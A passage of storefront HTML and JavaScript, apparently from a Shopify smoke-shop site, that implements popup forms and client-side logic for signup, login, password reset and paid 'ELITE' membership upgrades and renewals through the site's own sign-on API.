</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <h2>
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </h2>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <h2>Your Elite Membership is expiring soon</h2>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<h2 class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</h2>
<h2 class="elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</h2>


<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
